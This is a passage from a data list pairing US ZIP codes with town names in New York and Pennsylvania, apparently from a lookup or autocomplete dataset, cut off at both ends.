NY","13776, Gilbertsville, NY","13777, Glen Aubrey, NY","13778, Greene, NY","13780, Guilford, NY","13782, Hamden, NY","13783, Hancock, NY","13784, Harford, NY","13786, Harpersfield, NY","13787, Harpursville, NY","13788, Hobart, NY","13790, Johnson City, NY","13794, Killawog, NY","13795, Kirkwood, NY","13796, Laurens, NY","13797, Lisle, NY","13801, Mc Donough, NY","13802, Maine, NY","13803, Marathon, NY","13804, Masonville, NY","13806, Meridale, NY","13807, Milford, NY","13808, Morris, NY","13809, Mount Upton, NY","13810, Mount Vision, NY","13811, Newark Valley, NY","13812, Nichols, NY","13813, Nineveh, NY","13815, Norwich, NY","13820, Oneonta, NY","13825, Otego, NY","13826, Ouaquaga, NY","13827, Owego, NY","13830, Oxford, NY","13832, Plymouth, NY","13833, Port Crane, NY","13834, Portlandville, NY","13835, Richford, NY","13838, Sidney, NY","13839, Sidney Center, NY","13841, Smithville Flats, NY","13842, South Kortright, NY","13843, South New Berlin, NY","13844, South Plymouth, NY","13845, Tioga Center, NY","13846, Treadwell, NY","13847, Trout Creek, NY","13849, Unadilla, NY","13850, Vestal, NY","13856, Walton, NY","13859, Wells Bridge, NY","13860, West Davenport, NY","13861, West Oneonta, NY","13862, Whitney Point, NY","13863, Willet, NY","13864, Willseyville, NY","13865, Windsor, NY","13901, Binghamton, NY","13902, Binghamton, NY","13903, Binghamton, NY","13904, Binghamton, NY","13905, Binghamton, NY","14001, Akron, NY","14004, Alden, NY","14005, Alexander, NY","14006, Angola, NY","14008, Appleton, NY","14009, Arcade, NY","14011, Attica, NY","14012, Barker, NY","14013, Basom, NY","14020, Batavia, NY","14024, Bliss, NY","14025, Boston, NY","14026, Bowmansville, NY","14028, Burt, NY","14030, Chaffee, NY","14031, Clarence, NY","14032, Clarence Center, NY","14033, Colden, NY","14034, Collins, NY","14035, Collins Center, NY","14036, Corfu, NY","14037, Cowlesville, NY","14039, Dale, NY","14040, Darien Center, NY","14041, Dayton, NY","14042, Delevan, NY","14043, Depew, NY","14047, Derby, NY","14048, Dunkirk, NY","14051, East Amherst, NY","14052, East Aurora, NY","14054, East Bethany, NY","14055, East Concord, NY","14057, Eden, NY","14058, Elba, NY","14059, Elma, NY","14060, Farmersville Station, NY","14061, Farnham, NY","14062, Forestville, NY","14063, Fredonia, NY","14065, Freedom, NY","14066, Gainesville, NY","14067, Gasport, NY","14068, Getzville, NY","14069, Glenwood, NY","14070, Gowanda, NY","14072, Grand Island, NY","14075, Hamburg, NY","14080, Holland, NY","14081, Irving, NY","14082, Java Center, NY","14085, Lake View, NY","14086, Lancaster, NY","14091, Lawtons, NY","14092, Lewiston, NY","14094, Lockport, NY","14098, Lyndonville, NY","14101, Machias, NY","14102, Marilla, NY","14103, Medina, NY","14105, Middleport, NY","14108, Newfane, NY","14109, Niagara University, NY","14111, North Collins, NY","14112, North Evans, NY","14113, North Java, NY","14120, North Tonawanda, NY","14125, Oakfield, NY","14126, Olcott, NY","14127, Orchard Park, NY","14129, Perrysburg, NY","14130, Pike, NY","14131, Ransomville, NY","14132, Sanborn, NY","14134, Sardinia, NY","14135, Sheridan, NY","14136, Silver Creek, NY","14138, South Dayton, NY","14139, South Wales, NY","14141, Springville, NY","14143, Stafford, NY","14145, Strykersville, NY","14150, Tonawanda, NY","14167, Varysburg, NY","14168, Versailles, NY","14169, Wales Center, NY","14170, West Falls, NY","14171, West Valley, NY","14172, Wilson, NY","14173, Yorkshire, NY","14174, Youngstown, NY","14201, Buffalo, NY","14202, Buffalo, NY","14203, Buffalo, NY","14204, Buffalo, NY","14206, Buffalo, NY","14207, Buffalo, NY","14208, Buffalo, NY","14209, Buffalo, NY","14210, Buffalo, NY","14211, Buffalo, NY","14212, Buffalo, NY","14213, Buffalo, NY","14214, Buffalo, NY","14215, Buffalo, NY","14216, Buffalo, NY","14217, Buffalo, NY","14218, Buffalo, NY","14219, Buffalo, NY","14220, Buffalo, NY","14221, Buffalo, NY","14222, Buffalo, NY","14223, Buffalo, NY","14224, Buffalo, NY","14225, Buffalo, NY","14226, Buffalo, NY","14227, Buffalo, NY","14228, Buffalo, NY","14261, Buffalo, NY","14301, Niagara Falls, NY","14302, Niagara Falls, NY","14303, Niagara Falls, NY","14304, Niagara Falls, NY","14305, Niagara Falls, NY","14411, Albion, NY","14414, Avon, NY","14415, Bellona, NY","14416, Bergen, NY","14418, Branchport, NY","14420, Brockport, NY","14422, Byron, NY","14423, Caledonia, NY","14424, Canandaigua, NY","14425, Farmington, NY","14427, Castile, NY","14428, Churchville, NY","14432, Clifton Springs, NY","14433, Clyde, NY","14435, Conesus, NY","14437, Dansville, NY","14441, Dresden, NY","14445, East Rochester, NY","14450, Fairport, NY","14454, Geneseo, NY","14456, Geneva, NY","14462, Groveland, NY","14464, Hamlin, NY","14466, Hemlock, NY","14467, Henrietta, NY","14468, Hilton, NY","14469, Bloomfield, NY","14470, Holley, NY","14471, Honeoye, NY","14472, Honeoye Falls, NY","14475, Ionia, NY","14476, Kendall, NY","14477, Kent, NY","14478, Keuka Park, NY","14479, Knowlesville, NY","14480, Lakeville, NY","14481, Leicester, NY","14482, Le Roy, NY","14485, Lima, NY","14486, Linwood, NY","14487, Livonia, NY","14489, Lyons, NY","14502, Macedon, NY","14504, Manchester, NY","14505, Marion, NY","14506, Mendon, NY","14507, Middlesex, NY","14510, Mount Morris, NY","14511, Mumford, NY","14512, Naples, NY","14513, Newark, NY","14514, North Chili, NY","14516, North Rose, NY","14517, Nunda, NY","14519, Ontario, NY","14521, Ovid, NY","14522, Palmyra, NY","14525, Pavilion, NY","14526, Penfield, NY","14527, Penn Yan, NY","14529, Perkinsville, NY","14530, Perry, NY","14532, Phelps, NY","14533, Piffard, NY","14534, Pittsford, NY","14536, Portageville, NY","14537, Port Gibson, NY","14539, Retsof, NY","14541, Romulus, NY","14542, Rose, NY","14543, Rush, NY","14544, Rushville, NY","14545, Scottsburg, NY","14546, Scottsville, NY","14548, Shortsville, NY","14549, Silver Lake, NY","14550, Silver Springs, NY","14551, Sodus, NY","14555, Sodus Point, NY","14559, Spencerport, NY","14560, Springwater, NY","14561, Stanley, NY","14564, Victor, NY","14568, Walworth, NY","14569, Warsaw, NY","14571, Waterport, NY","14572, Wayland, NY","14580, Webster, NY","14585, West Bloomfield, NY","14586, West Henrietta, NY","14588, Willard, NY","14589, Williamson, NY","14590, Wolcott, NY","14591, Wyoming, NY","14592, York, NY","14604, Rochester, NY","14605, Rochester, NY","14606, Rochester, NY","14607, Rochester, NY","14608, Rochester, NY","14609, Rochester, NY","14610, Rochester, NY","14611, Rochester, NY","14612, Rochester, NY","14613, Rochester, NY","14614, Rochester, NY","14615, Rochester, NY","14616, Rochester, NY","14617, Rochester, NY","14618, Rochester, NY","14619, Rochester, NY","14620, Rochester, NY","14621, Rochester, NY","14622, Rochester, NY","14623, Rochester, NY","14624, Rochester, NY","14625, Rochester, NY","14626, Rochester, NY","14627, Rochester, NY","14701, Jamestown, NY","14706, Allegany, NY","14707, Allentown, NY","14708, Alma, NY","14709, Angelica, NY","14710, Ashville, NY","14711, Belfast, NY","14712, Bemus Point, NY","14714, Black Creek, NY","14715, Bolivar, NY","14716, Brocton, NY","14717, Caneadea, NY","14718, Cassadaga, NY","14719, Cattaraugus, NY","14720, Celoron, NY","14721, Ceres, NY","14722, Chautauqua, NY","14723, Cherry Creek, NY","14724, Clymer, NY","14726, Conewango Valley, NY","14727, Cuba, NY","14728, Dewittville, NY","14729, East Otto, NY","14731, Ellicottville, NY","14732, Ellington, NY","14733, Falconer, NY","14735, Fillmore, NY","14736, Findley Lake, NY","14737, Franklinville, NY","14738, Frewsburg, NY","14739, Friendship, NY","14740, Gerry, NY","14741, Great Valley, NY","14742, Greenhurst, NY","14743, Hinsdale, NY","14744, Houghton, NY","14747, Kennedy, NY","14748, Kill Buck, NY","14750, Lakewood, NY","14752, Lily Dale, NY","14753, Limestone, NY","14754, Little Genesee, NY","14755, Little Valley, NY","14756, Maple Springs, NY","14757, Mayville, NY","14760, Olean, NY","14767, Panama, NY","14769, Portland, NY","14770, Portville, NY","14772, Randolph, NY","14774, Richburg, NY","14775, Ripley, NY","14777, Rushford, NY","14778, Saint Bonaventure, NY","14779, Salamanca, NY","14781, Sherman, NY","14782, Sinclairville, NY","14783, Steamburg, NY","14784, Stockton, NY","14787, Westfield, NY","14788, Westons Mills, NY","14801, Addison, NY","14802, Alfred, NY","14803, Alfred Station, NY","14804, Almond, NY","14805, Alpine, NY","14806, Andover, NY","14807, Arkport, NY","14808, Atlanta, NY","14809, Avoca, NY","14810, Bath, NY","14812, Beaver Dams, NY","14813, Belmont, NY","14814, Big Flats, NY","14815, Bradford, NY","14816, Breesport, NY","14817, Brooktondale, NY","14818, Burdett, NY","14819, Cameron, NY","14820, Cameron Mills, NY","14821, Campbell, NY","14822, Canaseraga, NY","14823, Canisteo, NY","14824, Cayuta, NY","14825, Chemung, NY","14826, Cohocton, NY","14827, Coopers Plains, NY","14830, Corning, NY","14836, Dalton, NY","14837, Dundee, NY","14838, Erin, NY","14839, Greenwood, NY","14840, Hammondsport, NY","14841, Hector, NY","14842, Himrod, NY","14843, Hornell, NY","14845, Horseheads, NY","14846, Hunt, NY","14847, Interlaken, NY","14850, Ithaca, NY","14853, Ithaca, NY","14854, Jacksonville, NY","14855, Jasper, NY","14856, Kanona, NY","14858, Lindley, NY","14859, Lockwood, NY","14860, Lodi, NY","14861, Lowman, NY","14864, Millport, NY","14865, Montour Falls, NY","14867, Newfield, NY","14869, Odessa, NY","14870, Painted Post, NY","14871, Pine City, NY","14872, Pine Valley, NY","14873, Prattsburgh, NY","14874, Pulteney, NY","14877, Rexville, NY","14878, Rock Stream, NY","14879, Savona, NY","14880, Scio, NY","14881, Slaterville Springs, NY","14882, Lansing, NY","14883, Spencer, NY","14884, Swain, NY","14885, Troupsburg, NY","14886, Trumansburg, NY","14889, Van Etten, NY","14891, Watkins Glen, NY","14892, Waverly, NY","14893, Wayne, NY","14894, Wellsburg, NY","14895, Wellsville, NY","14897, Whitesville, NY","14898, Woodhull, NY","14901, Elmira, NY","14903, Elmira, NY","14904, Elmira, NY","14905, Elmira, NY","15001, Aliquippa, PA","15003, Ambridge, PA","15004, Atlasburg, PA","15005, Baden, PA","15006, Bairdford, PA","15007, Bakerstown, PA","15009, Beaver, PA","15010, Beaver Falls, PA","15012, Belle Vernon, PA","15014, Brackenridge, PA","15015, Bradfordwoods, PA","15017, Bridgeville, PA","15018, Buena Vista, PA","15019, Bulger, PA","15020, Bunola, PA","15021, Burgettstown, PA","15022, Charleroi, PA","15024, Cheswick, PA","15025, Clairton, PA","15026, Clinton, PA","15027, Conway, PA","15028, Coulters, PA","15030, Creighton, PA","15031, Cuddy, PA","15033, Donora, PA","15034, Dravosburg, PA","15035, East Mc Keesport, PA","15037, Elizabeth, PA","15038, Elrama, PA","15042, Freedom, PA","15043, Georgetown, PA","15044, Gibsonia, PA","15045, Glassport, PA","15046, Crescent, PA","15047, Greenock, PA","15049, Harwick, PA","15050, Hookstown, PA","15051, Indianola, PA","15052, Industry, PA","15053, Joffre, PA","15054, Langeloth, PA","15055, Lawrence, PA","15056, Leetsdale, PA","15057, Mc Donald, PA","15059, Midland, PA","15060, Midway, PA","15061, Monaca, PA","15062, Monessen, PA","15063, Monongahela, PA","15064, Morgan, PA","15065, Natrona Heights, PA","15066, New Brighton, PA","15067, New Eagle, PA","15068, New Kensington, PA","15071, Oakdale, PA","15072, Pricedale, PA","15074, Rochester, PA","15075, Rural Ridge, PA","15076, Russellton, PA","15077, Shippingport, PA","15078, Slovan, PA","15081, South Heights, PA","15082, Sturgeon, PA","15083, Sutersville, PA","15084, Tarentum, PA","15085, Trafford, PA","15086, Warrendale, PA","15087, Webster, PA","15088, West Elizabeth, PA","15089, West Newton, PA","15090, Wexford, PA","15101, Allison Park, PA","15102, Bethel Park, PA","15104, Braddock, PA","15106, Carnegie, PA","15108, Coraopolis, PA","15110, Duquesne, PA","15112, East Pittsburgh, PA","15116, Glenshaw, PA","15120, Homestead, PA","15122, West Mifflin, PA","15126, Imperial, PA","15129, South Park, PA","15131, Mckeesport, PA","15132, Mckeesport, PA","15133, Mckeesport, PA","15135, Mckeesport, PA","15136, Mc Kees Rocks, PA","15137, North Versailles, PA","15139, Oakmont, PA","15140, Pitcairn, PA","15142, Presto, PA","15143, Sewickley, PA","15144, Springdale, PA","15145, Turtle Creek, PA","15146, Monroeville, PA","15147, Verona, PA","15148, Wilmerding, PA","15201, Pittsburgh, PA","15202, Pittsburgh, PA","15203, Pittsburgh, PA","15204, Pittsburgh, PA","15205, Pittsburgh, PA","15206, Pittsburgh, PA","15207, Pittsburgh, PA","15208, Pittsburgh, PA","15209, Pittsburgh, PA","15210, Pittsburgh, PA","15211, Pittsburgh, PA","15212, Pittsburgh, PA","15213, Pittsburgh, PA","15214, Pittsburgh, PA","15215, Pittsburgh, PA","15216, Pittsburgh, PA","15217, Pittsburgh, PA","15218, Pittsburgh, PA","15219, Pittsburgh, PA","15220, Pittsburgh, PA","15221, Pittsburgh, PA","15222, Pittsburgh, PA","15223, Pittsburgh, PA","15224, Pittsburgh, PA","15225, Pittsburgh, PA","15226, Pittsburgh, PA","15227, Pittsburgh, PA","15228, Pittsburgh, PA","15229, Pittsburgh, PA","15232, Pittsburgh, PA","15233, Pittsburgh, PA","15234, Pittsburgh, PA","15235, Pittsburgh, PA","15236, Pittsburgh, PA","15237, Pittsburgh, PA","15238, Pittsburgh, PA","15239, Pittsburgh, PA","15241, Pittsburgh, PA","15243, Pittsburgh, PA","15260, Pittsburgh, PA","15290, Pittsburgh, PA","15301, Washington, PA","15310, Aleppo, PA","15311, Amity, PA","15312, Avella, PA","15313, Beallsville, PA","15314, Bentleyville, PA","15315, Bobtown, PA","15316, Brave, PA","15317, Canonsburg, PA","15320, Carmichaels, PA","15321, Cecil, PA","15322, Clarksville, PA","15323, Claysville, PA","15324, Cokeburg, PA","15325, Crucible, PA","15327, Dilliner, PA","15329, Prosperity, PA","15330, Eighty Four, PA","15331, Ellsworth, PA","15332, Finleyville, PA","15333, Fredericktown, PA","15334, Garards Fort, PA","15337, Graysville, PA","15338, Greensboro, PA","15340, Hickory, PA","15341, Holbrook, PA","15342, Houston, PA","15344, Jefferson, PA","15345, Marianna, PA","15346, Mather, PA","15347, Meadow Lands, PA","15348, Millsboro, PA","15349, Mount Morris, PA","15350, Muse, PA","15351, Nemacolin, PA","15352, New Freeport, PA","15353, Nineveh, PA","15357, Rices Landing, PA","15358, Richeyville, PA","15359, Rogersville, PA","15360, Scenery Hill, PA","15361, Southview, PA","15362, Spraggs, PA","15363, Strabane, PA","15364, Sycamore, PA","15366, Van Voorhis, PA","15367, Venetia, PA","15368, Vestaburg, PA","15370, Waynesburg, PA","15376, West Alexander, PA","15377, West Finley, PA","15378, Westland, PA","15379, West Middletown, PA","15380, Wind Ridge, PA","15401, Uniontown, PA","15410, Adah, PA","15411, Addison, PA","15412, Allenport, PA","15413, Allison, PA","15417, Brownsville, PA","15419, California, PA","15420, Cardale, PA","15421, Chalk Hill, PA","15422, Chestnut Ridge, PA","15423, Coal Center, PA","15424, Confluence, PA","15425, Connellsville, PA","15427, Daisytown, PA","15428, Dawson, PA","15429, Denbo, PA","15430, Dickerson Run, PA","15431, Dunbar, PA","15432, Dunlevy, PA","15433, East Millsboro, PA","15434, Elco, PA","15435, Fairbank, PA","15436, Fairchance, PA","15437, Farmington, PA","15438, Fayette City, PA","15440, Gibbon Glade, PA","15442, Grindstone, PA","15443, Hibbs, PA","15444, Hiller, PA","15445, Hopwood, PA","15446, Indian Head, PA","15447, Isabella, PA","15448, Jacobs Creek, PA","15449, Keisterville, PA","15450, La Belle, PA","15451, Lake Lynn, PA","15454, Leckrone, PA","15455, Leisenring, PA","15456, Lemont Furnace, PA","15458, Mc Clellandtown, PA","15459, Markleysburg, PA","15460, Martin, PA","15461, Masontown, PA","15462, Melcroft, PA","15463, Merrittstown, PA","15464, Mill Run, PA","15466, Newell, PA","15467, New Geneva, PA","15468, New Salem, PA","15469, Normalville, PA","15470, Ohiopyle, PA","15472, Oliver, PA","15473, Perryopolis, PA","15474, Point Marion, PA","15475, Republic, PA","15476, Ronco, PA","15477, Roscoe, PA","15478, Smithfield, PA","15479, Smithton, PA","15480, Smock, PA","15482, Star Junction, PA","15483, Stockdale, PA","15484, Uledi, PA","15486, Vanderbilt, PA","15489, West Leisenring, PA","15490, White, PA","15492, Wickhaven, PA","15501, Somerset, PA","15502, Hidden Valley, PA","15510, Somerset, PA","15520, Acosta, PA","15521, Alum Bank, PA","15522, Bedford, PA","15530, Berlin, PA","15531, Boswell, PA","15532, Boynton, PA","15533, Breezewood, PA","15534, Buffalo Mills, PA","15535, Clearville, PA","15536, Crystal Spring, PA","15537, Everett, PA","15538, Fairhope, PA","15539, Fishertown, PA","15540, Fort Hill, PA","15541, Friedens, PA","15542, Garrett, PA","15544, Gray, PA","15545, Hyndman, PA","15546, Jenners, PA","15547, Jennerstown, PA","15550, Manns Choice, PA","15551, Markleton, PA","15552, Meyersdale, PA","15554, New Paris, PA","15555, Quecreek, PA","15557, Rockwood, PA","15558, Salisbury, PA","15559, Schellsburg, PA","15560, Shanksville, PA","15561, Sipesville, PA","15562, Springs, PA","15563, Stoystown, PA","15564, Wellersburg, PA","15601, Greensburg, PA","15610, Acme, PA","15611, Adamsburg, PA","15612, Alverton, PA","15613, Apollo, PA","15615, Ardara, PA","15616, Armbrust, PA","15617, Arona, PA","15618, Avonmore, PA","15620, Bradenville, PA","15621, Calumet, PA","15622, Champion, PA","15623, Claridge, PA","15624, Crabtree, PA","15625, Darragh, PA","15626, Delmont, PA","15627, Derry, PA","15628, Donegal, PA","15629, East Vandergrift, PA","15631, Everson, PA","15632, Export, PA","15633, Forbes Road, PA","15634, Grapeville, PA","15635, Hannastown, PA","15636, Harrison City, PA","15637, Herminie, PA","15638, Hostetter, PA","15639, Hunker, PA","15640, Hutchinson, PA","15641, Hyde Park, PA","15642, Irwin, PA","15644, Jeannette, PA","15646, Jones Mills, PA","15647, Larimer, PA","15650, Latrobe, PA","15655, Laughlintown, PA","15656, Leechburg, PA","15658, Ligonier, PA","15660, Lowber, PA","15661, Loyalhanna, PA","15662, Luxor, PA","15663, Madison, PA","15665, Manor, PA","15666, Mount Pleasant, PA","15668, Murrysville, PA","15670, New Alexandria, PA","15671, New Derry, PA","15672, New Stanton, PA","15673, North Apollo, PA","15675, Penn, PA","15676, Pleasant Unity, PA","15677, Rector, PA","15678, Rillton, PA","15679, Ruffs Dale, PA","15680, Salina, PA","15681, Saltsburg, PA","15683, Scottdale, PA","15684, Slickville, PA","15686, Spring Church, PA","15687, Stahlstown, PA","15688, Tarrs, PA","15689, United, PA","15690, Vandergrift, PA","15691, Wendel, PA","15692, Westmoreland City, PA","15693, Whitney, PA","15695, Wyano, PA","15696, Youngstown, PA","15697, Youngwood, PA","15698, Yukon, PA","15701, Indiana, PA","15710, Alverda, PA","15711, Anita, PA","15712, Arcadia, PA","15713, Aultman, PA","15714, Northern Cambria, PA","15715, Big Run, PA","15716, Black Lick, PA","15717, Blairsville, PA","15721, Burnside, PA","15722, Carrolltown, PA","15723, Chambersville, PA","15724, Cherry Tree, PA","15725, Clarksburg, PA","15727, Clune, PA","15728, Clymer, PA","15729, Commodore, PA","15730, Coolspring, PA","15731, Coral, PA","15732, Creekside, PA","15733, De Lancey, PA","15734, Dixonville, PA","15736, Elderton, PA","15737, Elmora, PA","15738, Emeigh, PA","15739, Ernest, PA","15741, Gipsy, PA","15742, Glen Campbell, PA","15744, Hamilton, PA","15745, Heilwood, PA","15746, Hillsdale, PA","15747, Home, PA","15748, Homer City, PA","15750, Josephine, PA","15752, Kent, PA","15753, La Jose, PA","15754, Lucernemines, PA","15756, Mc Intyre, PA","15757, Mahaffey, PA","15759, Marion Center, PA","15760, Marsteller, PA","15761, Mentcle, PA","15762, Nicktown, PA","15764, Oliveburg, PA","15765, Penn Run, PA","15767, Punxsutawney, PA","15770, Ringgold, PA","15771, Rochester Mills, PA","15772, Rossiter, PA","15773, Saint Benedict, PA","15774, Shelocta, PA","15775, Spangler, PA","15776, Sprankle Mills, PA","15777, Starford, PA","15778, Timblin, PA","15779, Torrance, PA","15780, Valier, PA","15781, Walston, PA","15783, West Lebanon, PA","15784, Worthville, PA","15801, Du Bois, PA","15821, Benezett, PA","15823, Brockport, PA","15824, Brockway, PA","15825, Brookville, PA","15827, Byrnedale, PA","15828, Clarington, PA","15829, Corsica, PA","15832, Driftwood, PA","15834, Emporium, PA","15840, Falls Creek, PA","15841, Force, PA","15845, Johnsonburg, PA","15846, Kersey, PA","15847, Knox Dale, PA","15848, Luthersburg, PA","15849, Penfield, PA","15851, Reynoldsville, PA","15853, Ridgway, PA","15856, Rockton, PA","15857, Saint Marys, PA","15860, Sigel, PA","15861, Sinnamahoning, PA","15863, Stump Creek, PA","15864, Summerville, PA","15865, Sykesville, PA","15866, Troutville, PA","15868, Weedville, PA","15870, Wilcox, PA","15901, Johnstown, PA","15902, Johnstown, PA","15904, Johnstown, PA","15905, Johnstown, PA","15906, Johnstown, PA","15909, Johnstown, PA","15920, Armagh, PA","15921, Beaverdale, PA","15922, Belsano, PA","15923, Bolivar, PA","15924, Cairnbrook, PA","15925, Cassandra, PA","15926, Central City, PA","15927, Colver, PA","15928, Davidsville, PA","15929, Dilltown, PA","15930, Dunlo, PA","15931, Ebensburg, PA","15934, Elton, PA","15935, Hollsopple, PA","15936, Hooversville, PA","15937, Jerome, PA","15938, Lilly, PA","15940, Loretto, PA","15942, Mineral Point, PA","15943, Nanty Glo, PA","15944, New Florence, PA","15945, Parkhill, PA","15946, Portage, PA","15948, Revloc, PA","15949, Robinson, PA","15951, Saint Michael, PA","15952, Salix, PA","15953, Seanor, PA","15954, Seward, PA","15955, Sidman, PA","15956, South Fork, PA","15957, Strongstown, PA","15958, Summerhill, PA","15960, Twin Rocks, PA","15961, Vintondale, PA","15962, Wilmore, PA","15963, Windber, PA","16001, Butler, PA","16002, Butler, PA","16020, Boyers, PA","16022, Bruin, PA","16023, Cabot, PA","16024, Callery, PA","16025, Chicora, PA","16027, Connoquenessing, PA","16028, East Brady, PA","16029, East Butler, PA","16030, Eau Claire, PA","16033, Evans City, PA","16034, Fenelton, PA","16035, Forestville, PA","16036, Foxburg, PA","16037, Harmony, PA","16038, Harrisville, PA","16040, Hilliards, PA","16041, Karns City, PA","16045, Lyndora, PA","16046, Mars, PA","16048, North Washington, PA","16049, Parker, PA","16050, Petrolia, PA","16051, Portersville, PA","16052, Prospect, PA","16053, Renfrew, PA","16054, Saint Petersburg, PA","16055, Sarver, PA","16056, Saxonburg, PA","16057, Slippery Rock, PA","16059, Valencia, PA","16061, West Sunbury, PA","16063, Zelienople, PA","16066, Cranberry Township, PA","16101, New Castle, PA","16102, New Castle, PA","16105, New Castle, PA","16110, Adamsville, PA","16111, Atlantic, PA","16112, Bessemer, PA","16113, Clark, PA","16114, Clarks Mills, PA","16115, Darlington, PA","16116, Edinburg, PA","16117, Ellwood City, PA","16120, Enon Valley, PA","16121, Farrell, PA","16123, Fombell, PA","16124, Fredonia, PA","16125, Greenville, PA","16127, Grove City, PA","16130, Hadley, PA","16131, Hartstown, PA","16132, Hillsville, PA","16133, Jackson Center, PA","16134, Jamestown, PA","16136, Koppel, PA","16137, Mercer, PA","16140, New Bedford, PA","16141, New Galilee, PA","16142, New Wilmington, PA","16143, Pulaski, PA","16145, Sandy Lake, PA","16146, Sharon, PA","16148, Hermitage, PA","16150, Sharpsville, PA","16151, Sheakleyville, PA","16153, Stoneboro, PA","16154, Transfer, PA","16155, Villa Maria, PA","16156, Volant, PA","16157, Wampum, PA","16159, West Middlesex, PA","16160, West Pittsburg, PA","16161, Wheatland, PA","16201, Kittanning, PA","16210, Adrian, PA","16211, Beyer, PA","16212, Cadogan, PA","16213, Callensburg, PA","16214, Clarion, PA","16217, Cooksburg, PA","16218, Cowansville, PA","16222, Dayton, PA","16223, Distant, PA","16224, Fairmount City, PA","16226, Ford City, PA","16228, Ford Cliff, PA","16229, Freeport, PA","16230, Hawthorn, PA","16232, Knox, PA","16233, Leeper, PA","16235, Lucinda, PA","16236, Mc Grann, PA","16238, Manorville, PA","16239, Marienville, PA","16240, Mayport, PA","16242, New Bethlehem, PA","16244, Nu Mine, PA","16245, Oak Ridge, PA","16246, Plumville, PA","16248, Rimersburg, PA","16249, Rural Valley, PA","16250, Sagamore, PA","16253, Seminole, PA","16254, Shippenville, PA","16255, Sligo, PA","16256, Smicksburg, PA","16258, Strattanville, PA","16259, Templeton, PA","16260, Vowinckel, PA","16262, Worthington, PA","16263, Yatesboro, PA","16301, Oil City, PA","16311, Carlton, PA","16312, Chandlers Valley, PA","16313, Clarendon, PA","16314, Cochranton, PA","16316, Conneaut Lake, PA","16317, Cooperstown, PA","16319, Cranberry, PA","16321, East Hickory, PA","16322, Endeavor, PA","16323, Franklin, PA","16326, Fryburg, PA","16327, Guys Mills, PA","16328, Hydetown, PA","16329, Irvine, PA","16331, Kossuth, PA","16332, Lickingville, PA","16333, Ludlow, PA","16334, Marble, PA","16335, Meadville, PA","16340, Pittsfield, PA","16341, Pleasantville, PA","16342, Polk, PA","16343, Reno, PA","16344, Rouseville, PA","16345, Russell, PA","16346, Seneca, PA","16347, Sheffield, PA","16350, Sugar Grove, PA","16351, Tidioute, PA","16352, Tiona, PA","16353, Tionesta, PA","16354, Titusville, PA","16360, Townville, PA","16361, Tylersburg, PA","16362, Utica, PA","16364, Venus, PA","16365, Warren, PA","16370, West Hickory, PA","16371, Youngsville, PA","16372, Clintonville, PA","16373, Emlenton, PA","16374, Kennerdell, PA","16401, Albion, PA","16402, Bear Lake, PA","16403, Cambridge Springs, PA","16404, Centerville, PA","16405, Columbus, PA","16406, Conneautville, PA","16407, Corry, PA","16410, Cranesville, PA","16411, East Springfield, PA","16412, Edinboro, PA","16415, Fairview, PA","16416, Garland, PA","16417, Girard, PA","16420, Grand Valley, PA","16421, Harborcreek, PA","16422, Harmonsburg, PA","16423, Lake City, PA","16424, Linesville, PA","16426, Mc Kean, PA","16427, Mill Village, PA","16428, North East, PA","16433, Saegertown, PA","16434, Spartansburg, PA","16435, Springboro, PA","16436, Spring Creek, PA","16438, Union City, PA","16440, Venango, PA","16441, Waterford, PA","16442, Wattsburg, PA","16443, West Springfield, PA","16444, Edinboro, PA","16501, Erie, PA","16502, Erie, PA","16503, Erie, PA","16504, Erie, PA","16505, Erie, PA","16506, Erie, PA","16507, Erie, PA","16508, Erie, PA","16509, Erie, PA","16510, Erie, PA","16511, Erie, PA","16546, Erie, PA","16563, Erie, PA","16601, Altoona, PA","16602, Altoona, PA","16611, Alexandria, PA","16613, Ashville, PA","16616, Beccaria, PA","16617, Bellwood, PA","16619, Blandburg, PA","16620, Brisbin, PA","16621, Broad Top, PA","16622, Calvin, PA","16623, Cassville, PA","16624, Chest Springs, PA","16625, Claysburg, PA","16627, Coalport, PA","16630, Cresson, PA","16631, Curryville, PA","16633, Defiance, PA","16634, Dudley, PA","16635, Duncansville, PA","16636, Dysart, PA","16637, East Freedom, PA","16638, Entriken, PA","16639, Fallentimber, PA","16640, Flinton, PA","16641, Gallitzin, PA","16645, Glen Hope, PA","16646, Hastings, PA","16647, Hesston, PA","16648, Hollidaysburg, PA","16650, Hopewell, PA","16651, Houtzdale, PA","16652, Huntingdon, PA","16655, Imler, PA","16656, Irvona, PA","16657, James Creek, PA","16659, Loysburg, PA","16661, Madera, PA","16662, Martinsburg, PA","16664, New Enterprise, PA","16665, Newry, PA","16666, Osceola Mills, PA","16667, Osterburg, PA","16668, Patton, PA","16669, Petersburg, PA","16670, Queen, PA","16671, Ramey, PA","16672, Riddlesburg, PA","16673, Roaring Spring, PA","16674, Robertsdale, PA","16677, Sandy Ridge, PA","16678, Saxton, PA","16679, Six Mile Run, PA","16680, Smithmill, PA","16682, Sproul, PA","16683, Spruce Creek, PA","16685, Todd, PA","16686, Tyrone, PA","16689, Waterfall, PA","16691, Wells Tannery, PA","16692, Westover, PA","16693, Williamsburg, PA","16694, Wood, PA","16695, Woodbury, PA","16699, Cresson, PA","16701, Bradford, PA","16720, Austin, PA","16724, Crosby, PA","16725, Custer City, PA","16726, Cyclone, PA","16727, Derrick City, PA","16728, De Young, PA","16729, Duke Center, PA","16730, East Smethport, PA","16731, Eldred, PA","16732, Gifford, PA","16733, Hazel Hurst, PA","16734, James City, PA","16735, Kane, PA","16738, Lewis Run, PA","16740, Mount Jewett, PA","16743, Port Allegany, PA","16744, Rew, PA","16745, Rixford, PA","16746, Roulette, PA","16748, Shinglehouse, PA","16749, Smethport, PA","16750, Turtlepoint, PA","16801, State College, PA","16802, University Park, PA","16803, State College, PA","16820, Aaronsburg, PA","16821, Allport, PA","16822, Beech Creek, PA","16823, Bellefonte, PA","16825, Bigler, PA","16826, Blanchard, PA","16827, Boalsburg, PA","16828, Centre Hall, PA","16829, Clarence, PA","16830, Clearfield, PA","16832, Coburn, PA","16833, Curwensville, PA","16834, Drifting, PA","16835, Fleming, PA","16836, Frenchville, PA","16837, Glen Richey, PA","16838, Grampian, PA","16839, Grassflat, PA","16840, Hawk Run, PA","16841, Howard, PA","16843, Hyde, PA","16844, Julian, PA","16845, Karthaus, PA","16847, Kylertown, PA","16848, Lamar, PA","16849, Lanse, PA","16851, Lemont, PA","16852, Madisonburg, PA","16853, Milesburg, PA","16854, Millheim, PA","16855, Mineral Springs, PA","16858, Morrisdale, PA","16859, Moshannon, PA","16860, Munson, PA","16861, New Millport, PA","16863, Olanta, PA","16865, Pennsylvania Furnace, PA","16866, Philipsburg, PA","16868, Pine Grove Mills, PA","16870, Port 